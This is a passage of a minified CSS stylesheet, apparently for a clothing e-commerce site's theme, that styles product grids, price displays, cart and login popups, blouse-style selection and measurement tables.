.price{color:#ed3237;font-weight:400;margin-bottom:5px}.item .cart a:before,.item_thumb .cart a:before{}.item .add_to_compare_icon:before,.item_thumb .add_to_compare_icon:before{content:"\f06e";font-family:fontawesome;font-size:15px;font-style:normal;display:block}.item .cart a,.item_thumb .cart a{background:#ed3237 none repeat scroll 0 0;color:#fff;display:inline-block;line-height:30px;overflow:hidden;transition:all 550ms ease 0s;padding:0 10px;text-transform:uppercase;transition:all .4s linear 0}#footer .footer_links .contactus ul li.first{line-height:20px}.item .cart a:hover,.item_thumb .cart a:hover{background:#666!important;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.item .quick_link_blockM:hover,.item_thumb .quick_link_blockM:hover{background:#ed3237;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.box-product .list_carousel ul li .item:hover .quick_link_blockM,.item_thumb:hover .quick_link_blockM{opacity:1;visibility:visible}.item .quick_link_blockM:before,.item_thumb .quick_link_blockM:before{content:"\f002";font-style:normal;line-height:40px;font-family:fontawesome;font-size:15px}.item .quick_link_blockM,.item_thumb .quick_link_blockM{background:none repeat scroll 0 0 #000;color:#fff;padding:0 15px;position:absolute;top:120px;left:45%;opacity:0;visibility:hidden}.item:hover .hovered,.item_thumb:hover .hovered{}.proditeminfo .hovered{text-align:center;position:absolute;bottom:50px;left:0;right:0;text-align:center;z-index:99;padding:0;opacity:0;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out}.proditeminfo:hover .hovered{opacity:1}.proditeminfo .hovered a:hover{}.proditeminfo .hovered a{display:inline-block;font-size:16px;background:#fff;box-shadow:1px 1px 1px 0 rgba(0,0,0,.1);font-weight:400;line-height:20px;margin:0 2px;padding:7px 10px;text-transform:uppercase;transition:all 550ms ease 0s}.home_category .item_thumb .hovered{top:110px}.item_thumb .hovered{top:160px}.item .hovered a,.item_thumb .hovered a{transition:all .4s ease 0}.item .hovered a:hover,.item_thumb .hovered a:hover{}.item .add_to_compare_icon,.item_thumb .add_to_compare_icon{color:#fff;transition:all 550ms ease 0s;display:inline-block;line-height:30px;background:#666;padding:1px;width:30px}.item .add_to_compare_icon:hover,.item_thumb .add_to_compare_icon:hover{color:#ed3237;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.recently_box{display:inline-block;margin-top:5px;float:right;min-height:445px;position:absolute}.box-product .model{color:#000;font-size:13px!important;padding:6px 0;float:none!important;font-weight:700}.box-product .name{margin-bottom:0;padding:0}.sort_low_price_active{background-image:url(../image/sort_price.png);background-repeat:no-repeat;width:45px;height:16px;display:inline-block;background-position:top right}.sort_high_price_active{background-image:url(../image/sort_price.png);background-image:url(../image/sort_price.png);background-repeat:no-repeat;width:45px;height:16px;display:inline-block;background-position:bottom right}.box-product .rating{display:block;margin-bottom:0}.box-color{font-size:12px;padding:10px 0}.fct-colorPicker{margin-right:-4px;position:relative;width:174px}.fct-colorPicker a{display:block;height:13px;margin-left:3px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:13px}.box-color ul{list-style:none;margin:0;padding:0}.box-color>ul>li{line-height:28px}.box-color>ul>li span{border:1px solid #ccc;display:inline-block;height:12px;margin-right:5px;position:relative;top:2px;width:12px}.box-color .filter_item_active:hover,.box-color>ul>li>a{background-position:-472px -341px;padding:5px 0;text-transform:capitalize}.box-color .filter_item_active,.box-color .filter_item:hover{background-position:-473px -228px}.box-color>ul>li ul{display:none}.box-color>ul>li.active{border:1px solid #5a5355}.box-color>ul>li a.active+ul{display:block}.box-color>ul>li ul>li{padding:5px 5px 0 10px}.box-color>ul>li ul>li>a{text-decoration:none;display:block}.box-color>ul>li ul>li>a.active{font-weight:700}.filter_item{padding-left:25px!important;background-image:url(../image/icons_sprite.png);background-repeat:no-repeat;background-position:-472px -339px}.filter_item:hover{background-position:-473px -225px}.filter_item_active{padding-left:25px!important;background-image:url(../image/icons_sprite.png);background-repeat:no-repeat;background-position:-473px -225px;text-decoration:underline!important}.filter_item_active:hover{background-position:-472px -339px}.box-color .filter_item{}.box-color .filter_item_active{}#content .content{margin-bottom:20px}#content .content .left{float:left;width:49%}#content .content .right{float:right;width:49%}.category-info{margin:0 10px}.category-info .image{float:left;padding:5px;margin-right:15px;border:1px solid #e7e7e7}.category-list{overflow:auto;margin-bottom:20px}.category-list ul{float:left;width:18%}.category-list .div a{text-decoration:underline;font-weight:700}.manufacturer-list{border:1px solid #dbdee1;padding:5px;overflow:auto;margin-bottom:20px}.manufacturer-heading{background:#f8f8f8;font-size:15px;font-weight:700;padding:5px 8px;margin-bottom:6px}.manufacturer-content{padding:8px}.manufacturer-list ul{float:left;width:25%;margin:0;padding:0;list-style:none;margin-bottom:10px}.orderlistcontainer{color:#666;font-size:14px;margin:0;position:relative}.product-filter .orderlistcontainer{margin-top:4px}.orderby-displaynumber .title{color:#818181;display:none;font-size:12px;line-height:18px;padding-right:10px;padding-top:2px}.currency_txt{float:left;margin-top:-3px;margin-right:5px}.orderlistcontainer:first-child .title{display:block}.orderlistcontainer .Manufactur{display:none}.orderlistcontainer div.activeOrder{background:none repeat scroll 0 0 #f4f4f4;border-radius:0 0 0 0;color:#333;cursor:default;display:block;font-size:16px;margin-top:6px;float:left;min-width:110px;padding:0 5px;position:relative;z-index:10}.orderlistcontainer:first-child div.activeOrder{margin-top:0}.orderlistcontainer div.activeOrder.block{background:url(../image/arrow_down.png) no-repeat scroll 100px 3px #f4f4f4;cursor:pointer}.orderlistcontainer:first-child div.activeOrder{min-width:35px}.orderlistcontainer a{display:block;text-decoration:none}.orderlistcontainer a:hover{display:block;text-decoration:none}.headerbottom li.head_curr{margin-top:5px;margin-right:2px}.caret{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid;display:inline-block;height:0;margin-left:3px;margin-top:-2px;vertical-align:middle;width:0}.orderlistcontainer div.orderlist{border:1px solid #eee!important;background-color:#fff;box-shadow:5px 5px 7px 0 rgba(41,41,41,.05);cursor:pointer;display:none;right:0;min-width:117px;position:absolute;top:28px;z-index:9;padding:5px 0;text-align:center}.currency_block .orderlistcontainer div.activeOrder.block:after{display:inline-block;font-family:fontawesome;margin:1px 0 0 4px;position:absolute;right:15px;top:-1px;vertical-align:top;width:5px}.currency_block .orderlistcontainer div.activeOrder.block{background:0 0;cursor:pointer}.currency_block .orderlistcontainer div.orderlist{top:20px;left:0}.header_currency .currency_block .orderlistcontainer div.orderlist{float:right}.currency_block .orderlistcontainer:first-child div.orderlist{min-width:200px;z-index:12}.header_currency .currency_block .orderlistcontainer:first-child div.orderlist{min-width:50px;border:0;z-index:99;margin-top:16px}.search_and_cart{float:left}.currency_text{float:left;line-height:34px}.headerbottom li.carttop{border-left:none;padding-left:0;margin-left:0}.currency_block{margin-top:0}.header_currency .orderlist{right:0;width:50px!important}.header_currency .sort_by_text{float:left;line-height:22px;padding-right:8px}.header_currency .activeOrder a{padding:4px 10px!important;line-height:20px!important;margin-top:13px;margin-right:2px;background-image:url(../image/arrow-down.png);background-position:38px 11px;background-repeat:no-repeat;border:1px solid #ddd}.header_currency .orderlistcontainer:first-child div.activeOrder{min-width:54px;float:left}.header_currency .orderlistcontainer div.orderlist div a{text-align:center;line-height:18px!important}.header_currency .orderlistcontainer div.activeOrder{background:0 0!important;border:0 solid #ccc;color:red;float:none;font-size:12px;margin-top:2px;padding:0;position:relative;z-index:10}.orderlistcontainer:first-child div.orderlist{right:0;min-width:116px}.orderlistcontainer div.orderlist div{margin:0;padding:0}.orderlistcontainer div.orderlist div a{color:#8c8c8c;display:block;text-align:left;padding:2px 12px 2px 10px!important}.orderlistcontainer div.orderlist div a:hover{color:#ed3237}.search_page .product-filter{background-color:#fff}.category-info h1{text-transform:capitalize}.product-filter{display:inline-block;float:right;margin-top:-18px;position:relative}.product-filter .display{margin-right:15px;float:left;padding-top:4px;color:#333}.product-filter .display a{font-weight:700}.product-filter .sort{color:#333}.product-filter .limit{margin-left:15px;float:right;color:#333}.product-filter .filter_box ul{margin:0;padding:0}.product-filter .filter_box ul li{margin:0;padding:0;background-color:#fff;border:1px solid #ccc;padding:3px 6px;display:inline-block;list-style:none;font-weight:700;font-size:11px}.product-filter .filter_box ul li.active{background-color:#ddd;border:1px solid #ccc;color:#fff}.product-filter .filter_box ul li a{color:#515151}.product-filter .filter_box ul li a:hover{color:#000}.product-filter .filter_box ul li:hover{background-color:#ddd}.product-filter h1{padding:10px 0 2px 10px;margin:0;font-family:Poppins,Arial,Helvetica,sans-serif}.product-filter .left{float:left}.product-filter .right{float:right}.product-filter .filters{width:120px;margin-top:5px;float:right}.product-filter .sort_by_text{float:left;margin-left:10px;margin-right:5px;margin-top:9px}.search_title{padding:0!important;margin-bottom:10px!important}.product-compare{padding-top:6px;margin-bottom:25px;font-weight:700}.product-compare a{text-decoration:none;font-weight:700}.product-list>div{overflow:auto;margin-bottom:15px}.product-list .right{float:right;margin-left:15px}.product-list>div+div{border-top:1px solid #eee;padding-top:16px}.product-list .image{float:left;margin-right:10px}.product-list .image img{padding:3px;border:1px solid #e7e7e7}.product-list .name{margin-bottom:3px}.product-list .name a{color:#38b0e3;font-weight:700;text-decoration:none}.product-list .description{line-height:15px;margin-bottom:5px;color:#4d4d4d}.product-list .rating{color:#7b7b7b}.product-list .price{float:right;height:50px;margin-left:8px;text-align:right;color:#333;font-size:12px}.product-list .price-old{color:red;text-decoration:line-through}.product-list .price-new{font-weight:700}.product-list .price-tax{font-size:12px;font-weight:400;color:#bbb}.product-list .cart{margin-bottom:3px}.product-list .wishlist,.product-list .compare{margin-bottom:3px}.product-list .wishlist a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left center no-repeat}.product-list .compare a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left 60% no-repeat}.product-grid{width:100%;clear:both}.item_thumb.mid_itemB{float:right;width:368px;border-right:0;border-top:0;margin-right:1px;margin-top:1px}.mid_itemB .price{height:24px!important}.product-grid .product_item{margin:0}.col4 .product-grid .product_item{margin:0 2px 10px}.product-grid>div{display:inline-block}#column-left+#column-right+#content .product-grid>div{width:125px}.product-grid .image{display:block}.product-grid .home_product_description{bottom:1px!important}.item_thumbB .home_product_description{bottom:1px}.item_thumbC .home_product_description{top:25px}.product-grid .name a:hover,.home_latest_box .name a:hover{}.catpagesprod .readytoship_label{}.product-grid .name a,.home_latest_box .name a{display:block;margin-bottom:5px;text-decoration:none;text-transform:capitalize}.product-grid .rating{display:block;margin-bottom:4px}.measurement_page h2{font-size:20px;border:none}.product_item_measurement .price{color:maroon;font-size:22px;height:24px;line-height:24px;position:relative}.product_item_measurement .price .price-old{font-size:12px;color:#a8a8a8;padding-left:6px;text-decoration:line-through}.product-grid .price{}.catlog_price{color:#333;font-size:17px;line-height:22px;padding-left:0}.catlog_price .black{color:#333}.newcoll .top-heading.topcmsblock{border-bottom:1px solid #ccc}.collection_item .image{position:relative}.collection_item .image .sale_label{right:7px;top:10px}.info_icons{float:right;margin-top:7px}.info_icons .detail_info_icon{display:inline-block;background-image:url(../image/info_icons.png);background-repeat:no-repeat;background-position:left top;width:16px;height:16px;margin-right:6px}.info_icons .detail_info_icon:hover{background-position:left bottom}.info_icons .readyship_info_icon{display:inline-block;background-image:url(../image/info_icons.png);background-repeat:no-repeat;background-position:-16px top;width:16px;height:16px;margin-right:6px}.info_icons .readyship_info_icon:hover{background-position:-16px bottom}.info_icons .wishlist_info_icon{display:inline-block;background-image:url(../image/info_icons.png);background-repeat:no-repeat;background-position:-32px top;width:16px;height:16px;margin-right:6px}.info_icons .wishlist_info_icon:hover{background-position:-32px bottom}.item_thumbB .name{height:29px}.product-grid .price-old{}.product-grid .price-new{}.item_thumb .price-off{background:#ed3237 none repeat scroll 0 0;color:#fff;font-size:10px;padding:1px 3px}.product-grid .price .price-tax{display:none}.product-grid .wishlist,.product-grid .compare{margin-bottom:3px}.product-grid .wishlist a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left center no-repeat}.product-grid .compare a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left center no-repeat}.product-info h1{border:none;font-size:16px;margin:0 0 5px;color:#333;padding-right:0;text-transform:capitalize}.product-info .center_bottom_column{border-bottom:4px solid #afafaf;margin-bottom:10px;margin-top:6px;padding-bottom:10px;margin-right:8px;padding-left:10px}.product-info .details_box{clear:both;display:inline-block;float:left;margin-left:0;margin-top:0;padding:0;text-align:left;width:100%}.product-info .description{margin-bottom:5px;clear:both}.product-info .details_boxPo{display:inline-block;width:450px;padding:6px 0 10px;float:left;margin-left:20px;margin-bottom:10px}.product-info .details_box .title{float:left;font-size:14px;float:left;font-size:14px;font-weight:700}.product-info .details_box .more_details{float:left;margin-top:15px;clear:both}.product .product_information.cen{float:left;width:67%;position:relative}.product .product_information{float:left;margin-left:20px;position:relative;width:60%}.product-grid .proditeminfo .hovered{}.product_column .btn{position:absolute;right:5px;width:60px;display:none}@keyframes pulse{2%{transform:translateX(3px) rotate(2deg)}4%{transform:translateX(-3px) rotate(-2deg)}6%{transform:translateX(3px) rotate(2deg)}8%{transform:translateX(-3px) rotate(-2deg)}10%{transform:translateX(2px) rotate(1deg)}12%{transform:translateX(-2px) rotate(-1deg)}14%{transform:translateX(2px) rotate(1deg)}16%{transform:translateX(-2px) rotate(-1deg)}18%{transform:translateX(1px) rotate(0deg)}20%{transform:translateX(-1px) rotate(0deg)}}.pulse{animation-duration:5s;animation-iteration-count:infinite;animation-name:pulse;animation-play-state:running;animation-timing-function:linear;backface-visibility:hidden;box-shadow:0 0 1px transparent;transform:translateZ(0)}.pulse:hover{animation-play-state:paused;-webkit-animation-play-state:paused}.description{font-size:13x;text-align:justify}.reviews_inline:before{}.reviews_inline{}.product-info .details_boxC{display:inline-block;float:left;margin-left:0;text-align:left;width:100%}.product-info .details_boxC p{margin-bottom:0}.product-info .details_boxD{display:inline-block;float:left;margin-left:20px;padding:0 0 10px;text-align:justify;margin-top:5px;text-align:left}.product-info .details_boxD p{margin:0}.product-info .variation_td{line-height:24px;width:100px}.product-info .variation_td i{float:right}.product-info .model_block:before{font-family:fontawesome;margin-right:5px;position:relative}.time_to_ship i,.product_viewed i,.chart i{position:relative}.product-info .model_block{}.details_box .description{clear:both;margin-top:5px;clear:both;float:left;margin-top:15px;text-align:justify}.product-info .social_share{clear:both;float:left}.product_content_bottom_block{margin-top:10px;clear:both}.product-info .col_one{float:left;width:258px;margin-right:12px}.product-info .col_two{float:left;width:435px}.product-info .col_three{float:left;width:258px;margin-left:12px}.product-info .details_block{float:left;margin-top:10px;width:99%}.product-info .zoom_icon{background-image:url(../image/zoom_in.png);background-repeat:no-repeat;height:24px;width:24px;float:left;margin-top:4px}.product-info .product_info_title{font-size:14px;font-weight:700;padding-bottom:6px}.product-info .product_description{margin-bottom:10px;text-align:justify}.product-info>.left{float:left;margin-right:15px;width:435px}.product-info .image{float:left;text-align:left}.product_column .image{}.zoomWrapper{float:right;margin-bottom:10px}.product-info .image img{border:1px solid #ebe7e7}.als-container{margin:0 auto;position:relative;width:100%;z-index:0}#additional_image_slider{margin:0 auto}#additional_image_slider .als-prev,#additional_image_slider .als-next{display:none}.als-viewport{float:left;margin:0 auto;width:100%!important}#additional_image_slider .als-item{cursor:pointer;display:inline-block;margin:0;min-width:82px;padding:4px 0;position:relative;text-align:center}.als-wrapper{list-style:outside none none;margin:0;padding:0;position:relative}.product-info .image-additional{overflow:hidden;width:100%;text-align:left}.product-info .image-additional img{border:1px solid #e7e7e7;width:80px;height:auto}.sharebutton{margin-top:10px}.product-info .image-additional a{display:block;float:left;margin-bottom:5px;margin-left:0}.product-info .description #viewmoredata{display:none}.description p{display:inline-block;margin-bottom:10px}.product-info .description a{color:#09f;text-decoration:none}.product-info .price{color:#333;text-align:center;font-size:17px!important}.item_thumb .product-info .price{margin-bottom:4px;margin-top:2px}.product_column .price{clear:both;float:left;font-weight:400;margin-bottom:15px;margin-top:10px;color:#ed3237;padding:0 0;text-align:left;width:94%}.product-info .best_price{background-image:url(../image/best_price.png);background-position:right center;background-repeat:no-repeat;float:right;height:68px;position:relative;top:-30px;width:92px}.more_details tr:nth-child(2n){}.variation_td{padding:3px}.more_details>table{}.product-info input.qty{border:1px solid #ccc;box-shadow:none;float:left;height:35px;margin-top:0;padding:3px 2px;text-align:center;width:3.5em!important}.product-info input.qty-increase{background-color:#fff;background-image:url(../image/qty_plus.png);background-repeat:no-repeat;background-position:center;border:medium;cursor:pointer;float:left;height:43px;border:1px solid #ccc;border-left:none;margin:0 0 0;padding:0;width:20px}.product-info input.qty-increase:hover{background-color:#ed3237;color:#fff}.product-info input.qty-decrease{background-color:#fff;background-image:url(../image/qty_minus.png);background-position:center center;background-repeat:no-repeat;border:medium;cursor:pointer;float:left;height:43px;margin:0 0 0;padding:0;border:1px solid #ccc;border-right:none;width:20px}.product-info input.qty-decrease:hover{background-color:#ed3237;color:#fff}.product-info .product-qty{margin:0}.quantity_block label{display:inline-block;font-weight:400;line-height:25px;margin-right:8px;position:relative;top:-15px}.quantity_block{display:inline-block;position:relative;text-align:left;float:left;margin:0 15px 0 0}.shoppingcartpop #cboxTitle{display:none!important}.shoppingcartpop .checkout_block .button,.shoppingcartpop .checkout_block td{}#cart-popup-div #container{width:920px}.product_popup_zoom{border:0}.button.quick_buy_button:hover{background:#ed3237;border-color:#ed3237}.button.quick_buy_button:before{content:"\eeb0";font-family:IcoFont;margin-right:8px;font-size:18px;font-weight:400}.button.quick_buy_button{background-color:#111;color:#fff;border:2px solid #111;display:inline-block;font-size:14px;font-weight:600;height:32px;margin-left:10px;margin-right:0;float:left;width:240px;line-height:29px;margin-top:0;border-radius:3px;padding:3px 25px;text-align:center;transition:all .3s linear 0s;text-transform:capitalize}.catlogbg{display:block!important;text-align:center}.account_panel #column-left .box .box-content ul li:hover{background-color:#f7f7f7!important}.moredetail{margin-top:0;margin-bottom:5px;font-size:16px;text-transform:capitalize;font-weight:600}#button-zipcode:before{font-family:fontawesome;margin-right:5px;font-size:16px;content:"\f041"}.product_popup_zoom #cboxContent{background:0 0;border:0;padding:0;-webkit-border-radius:0;-moz-border-radius:0;-khtml-border-radius:0;border-radius:0}.product_popup_zoom #cboxTitle{display:none!important}.product_popup_zoom #cboxLoadedContent{padding:0;margin:0}.product_popup_zoom #cboxClose{right:15px}#column-right .price-old{line-height:16px}.product-info .price-old{color:#999;font-size:13px;margin-left:2px;text-decoration:line-through}.product_information .price-new{font-size:24px;font-weight:800}.product-info .price-tax{font-size:12px;font-weight:400;color:#999}.product-info .price .reward{font-size:12px;font-weight:400;color:#999}.rewardpoint{background:transparent url(../image/point.png) no-repeat scroll left center;clear:both;display:block;font-size:13px;margin:0 5px 0 0;padding:2px 0 1px 30px}.product-info .price .discount{font-weight:400;font-size:12px;color:#4d4d4d}.product-info .options{border-bottom:1px solid #e7e7e7;padding:0 5px;margin-bottom:10px;color:#000}.product-info .option-image{margin-top:3px;margin-bottom:10px}.product-info .option-image label{display:block;width:100%;height:100%}.product-info .option-image img{margin-right:5px;border:1px solid #ccc;cursor:pointer}.product-info .cart .quantity_block{float:left;vertical-align:middle}.product-info .cart div>span{padding-top:7px;display:block;color:#999}.product-info .cart .minimum{padding-top:5px;font-size:11px;color:#999;clear:both}.product-info .review{color:#4d4d4d}.product-info .review>div{padding:8px;line-height:20px}.product-info .review>div>span{color:#38b0e3}.product-info .custom_text{color:red;font-weight:700}.product-info .custom_text span{color:red!important;font-weight:700!important}.product-info .product_btns{margin-top:7px;position:relative}.product-info .share{display:block;margin-top:15px}.product-info .review{overflow:auto;line-height:normal}#review_write_box{margin-top:15px}.product-info .review .share a{text-decoration:none}.product-info .item_viewed{font-size:15px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300;float:left;border-left:1px solid #ddd;padding:0 12px;line-height:36px}.product-info .item_review{font-size:15px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300;float:left;border-left:1px solid #ddd;padding:0 12px;line-height:36px}.product-info .currency_block{float:right;margin-left:10px}.product-info .text_price_text{float:left;line-height:28px;padding-right:6px}.product-info .time_to_ship span{color:#000;font-weight:700}.product-info fieldset{border:1px solid #ccc;-webkit-border-radius:0 7px 7px 7px;-moz-border-radius:0 7px 7px;-khtml-border-radius:0 7px 7px 7px;border-radius:0 7px 7px 7px;padding:8px 12px}.product-info fieldset legend{font-weight:700}.product-info .sizing_options{margin:4px 0}.product-info em{color:red}.product-info .sizing_options span{font-weight:700;display:inline-block}.product-info .sizing_options em{display:inline-block;color:#1a1a1a;font-style:normal;padding-left:6px}.product-info .sizing_options em span{min-width:0!important;float:none}.product-info .red_link{margin:5px 0}.product-info .red_link a{color:red}.product-info .customize_links{padding:6px 0;font-size:14px}.product-info .notestab,.product_page_tabs .notestab{font-size:14px;font-weight:600;margin:0;margin-top:-4px;margin-bottom:20px;text-transform:capitalize}.product-info #tab-notes ul,.product-info #tab-faq ul,.product-info #tab-more-details ul,.product_page_tabs #tab-notes ul,.product_page_tabs #tab-faq ul,.product_page_tabs #tab-more-details ul{padding:0 25px}.product-info #tab-notes ul li,.product-info #tab-faq ul li,.product-info #tab-more-details ul li,.product_page_tabs #tab-notes ul li,.product_page_tabs #tab-faq ul li,.product_page_tabs #tab-more-details ul li{padding:3px 0}#colorbox,#cboxWrapper{background:#fff;border-radius:3px}.paysecure{background:transparent url(../image/sec.png) no-repeat scroll left center;height:67px;clear:both;padding-top:14px;width:36%;background-size:100%;display:inline-block}.product-info #notetabs a,.product_page_tabs #notetabs a{color:#333;font-size:15px;padding:10px 30px;display:inline-block;text-align:center;margin-right:5px;position:relative;background:#f5f5f5;font-weight:400;border:2px solid #ddd;-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.product_page_tabs #notetabs a.selected:before{}.reviewtag{}.product-info #notetabs a.selected,.product_page_tabs #notetabs a.selected{border-color:#000;font-weight:400;background:#000;color:#fff}.product-info .product_details #size{display:inline-block;margin-top:4px}.product-info .size_selection_box{width:40px;display:inline-block}.product-info b.size_selection_box{float:left;line-height:35px}.sizing_options .size_chart_link{display:inline-block;margin-left:10px;margin-top:13px;position:absolute}.product_page_tabs .additional_info{margin-top:5px;text-transform:uppercase}.product-info .product_details .additional_info_title{font-weight:700;color:#1a1a1a;padding:8px 0 4px}.product-info .product_details .additional_info span{float:left;color:#6c6c6c;width:auto!important}.product-info .fbcomment_block{margin:10px 0}.product-info .view_all{margin-top:4px}.product-info .view_all a{color:#800;padding:4px 12px;font-size:11px;font-weight:700}.product-info .view_all a:hover{color:#400}.product-info .product_in{margin-bottom:10px}.product-info #showBlouse{border-bottom:1px dotted #ddd;padding:5px 16px}.product-info .product_notes{font-size:11px}.product-info .customize{font-size:14px;margin-bottom:15px}.product-info .pagination{display:inline-block;float:right;padding-bottom:4px;text-align:right;margin-right:6px;margin-top:-18px;font-size:11px}.product-info h2{font-size:2em;font-weight:300;margin-bottom:6px;font-family:Poppins,Arial,Helvetica,sans-serif;padding-top:10px;color:#333;border-top:1px solid #ccc;float:left;width:100%;margin-top:10px}.product-info .product_description{line-height:18px}.product_add_and_inq{clear:both;height:34px;width:200px;margin:0 auto}.variation_name{display:inline-block;margin-right:5px;font-weight:900;width:119px;text-transform:uppercase}.product-info .pincode{clear:both;color:#4d4d4d;margin-bottom:20px;overflow:auto}.product-info .pincode #zip_code{border:1px solid #434343;width:250px;height:30px;float:left}#button-zipcode:hover{background-color:#ed3237;color:#fff}#button-zipcode{float:left;background:#fff;border-radius:0;padding:8px 10px 9px;color:#333;border:1px solid #434343;border-left:none}.pintitle{float:left;font-size:13px;margin-bottom:10px;padding-right:20px;text-transform:uppercase}.pintitle.show_me{}.product-info .pincode .pincode_title{text-transform:uppercase;color:#000;float:left;line-height:31px;margin-right:10px}.product_measure_tbl{font-family:Poppins,Arial,Helvetica,sans-serif;margin:0;padding:0;border:1px solid #666;border-right:0;border-bottom:0}.product_measure_tbl tr td{border-bottom:1px solid #666;border-right:1px solid #666;padding:5px}.product_measure_tbl .small_field{width:60px;text-align:center;padding:2px;border:1px solid #666}.product_item_measurement .model{clear:both;color:#000;font-size:14px;padding:2px 0;margin-top:6px;height:20px}.product_item_measurement .name{font-weight:700}.show_measurement_box{margin-top:20px;min-height:600px}.product_item_measurement{border:1px solid #ddd;float:left;margin-right:10px;padding:10px;width:250px;background:#fff}#radio-select>input{margin:5px 4px 0 10px}#radio-select{font-weight:700;margin:10px 0 0;text-transform:capitalize}.product_item_measurement .image{text-align:center}.input_hidden{position:absolute;left:-9999px}#showBlouse .selected{background-color:#ddd}#showBlouse label{display:inline-block;cursor:pointer;border:1px solid #fff;width:106px;min-height:175px}#showBlouse label:hover{border:1px dashed #ccc}#showBlouse label img{padding:3px}.selected_blouse_holder{height:52px;vertical-align:middle}#selected_blouse_name{font-size:14px;padding-left:10px;padding-top:12px}#selected_blouse_price{font-size:12px;padding-left:10px}#select_style .style_img{float:left}.my_blouse_style{display:inline;float:left;margin-bottom:8px;margin-right:10px}.my_blouse_style img{border:2px solid #ddd}.blouse_style_title{text-align:center;font-size:12px;padding-top:0}.blouse_style_price{text-align:center;font-size:13px;padding-bottom:10px}#colorbox.shoppingcartpop{position:fixed!important;top:5%!important}.shoppingcartpop .bottom-cart-total .checkout_block .button{margin-top:0}.shoppingcartpop .bottom-cart-total .checkout_block{background:#f7f7f7;padding:10px}.shoppingcartpop .bottom-cart-total{float:none;width:100%;border:none;padding:0}.shoppingcartpop .cart-info{max-height:245px;overflow-y:scroll;overflow-x:hidden}.view_measurement_inner_box .blouse_style_title{text-align:left}.my_blouse_style .selected img{border:2px solid #ed3237}.measire_sub_bar{background:-webkit-gradient(linear,0% 0%,0% 100%,from(#666),to(#333));background:-webkit-linear-gradient(top,#333,#666);background:-moz-linear-gradient(top,#333,#666);background:-ms-linear-gradient(top,#333,#666);background:-o-linear-gradient(top,#333,#666);color:#fff!important;font-weight:700;padding:6px 10px}.measire_size_block{margin:6px 0}.measire_size_box{border:1px solid #333}.measire_size_box_noborder{border:2px solid #333;padding:8px}.measire_size_box h3{margin:0;padding:0}.measire_size_box td{border:1px solid #333;padding:4px}.measire_size_box .measurement_group{background-color:#f5f5f5}.measurement_top_title{padding:4px}.notes{font-size:11px;font-style:italic;padding:4px 0}.lowercase{text-transform:lowercase}#inline_login_content em{color:red}#tab-inquire{border:0;margin-top:-20px}#tab-inquire .inquire_half{width:48%;display:inline-block;margin-bottom:10px}#tab-inquire .inquiry_title{font-size:18px;margin-bottom:10px;display:block}#colorbox #tab-inquire,#colorbox #tab-review{border:0;padding:0 10px}#review .content{padding:10px 0;margin-bottom:10px}.formerror11{font-size:11px;color:red;text-align:right}.register_pop_block{color:#000;display:block;margin-top:10px;text-align:center}#ajax_register_box #inline_box{display:inline-block;width:49%;float:left}#ajax_register_box fieldset{border:#ccc 1px solid;padding:10px;margin:6px 0;font-weight:700;font-size:14px}#ajax_register_box fieldset .label{width:100px;font-weight:400}#ajax_register_box fieldset .label em{color:red}#ajax_register_box .validation-advice{float:right;font-size:11px;font-weight:400;margin-top:-21px;position:absolute;right:0}#ajax_login_box em{color:red}.login_pop_msg,.login_pop_msg a{font-size:22px;background-color:#ffae00;padding:12px;color:#fff;text-align:center;margin-bottom:15px;line-height:26px}.login_box_title{font-size:18px;text-transform:uppercase;color:#999}.pop_login_block{margin-bottom:4px}#ajax_register_box em{color:red}#warning-register-message{color:red}#sleeve_length_options{margin:8px 0}.tags a{text-transform:capitalize}.view_all_link{cursor:pointer;padding:7px 12px;display:inline-block;font-size:12px;margin-right:5px;line-height:16px;float:right;margin-top:-50px;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.view_all_link:hover{background-color:#dbdbdb}.view_all_link a{font-size:12px!important;padding:0!important;margin:0!important;text-transform:capitalize!important}.view_all_link a:hover{color:#000}.information_icon{background-image:url(../image/information_icon.png);background-repeat:no-repeat;width:12px;height:12px;display:inline-block;background-position:top}.information_icon:hover{background-position:bottom}.select_style_btn{font-size:12px;font-weight:700;margin-left:10px;color:#900}.review-title a{font-size:12px;font-family:Poppins,Arial,Helvetica,sans-serif}.review-list{padding:10px 0;overflow:auto;margin-bottom:20px;border-bottom:1px dashed #ddd}.review-list .author{margin-bottom:6px}.review-list .rating{margin-bottom:5px}.review-list .text{clear:both}.attribute{border-collapse:collapse;width:100%;border-top:1px solid #ddd;border-left:1px solid #ddd;margin-bottom:20px}.attribute thead td,.attribute thead tr td:first-child{color:#000;font-size:14px;font-weight:700;background:#f7f7f7;text-align:left}.attribute tr td:first-child{color:#000;font-weight:700;text-align:right;width:20%}.attribute td{padding:7px;color:#4d4d4d;text-align:center;vertical-align:top;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.compare-info{border-collapse:collapse;width:100%;border-top:1px solid #e5e5e5;border-left:1px solid #e5e5e5;margin-bottom:20px}.compare-info thead td,.compare-info thead tr td:first-child{color:#000;font-size:14px;font-weight:700;background:#f0f0f0;text-align:left}.compare-info tr td:first-child{font-weight:700;text-align:left}.compare-info td{padding:7px;width:20%;color:#4d4d4d;text-align:center;vertical-align:top;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.compare-info .name a{font-weight:700}.compare-info .price-old{font-weight:700;color:red;text-decoration:line-through}.compare-info .price-new{font-weight:700}.wishlist-info table{width:100%;border-collapse:collapse;border-top:1px solid #ccc;margin-bottom:20px}#wish_pop_block table td{border-bottom:1px solid #ccc}.saved-itm-cunt 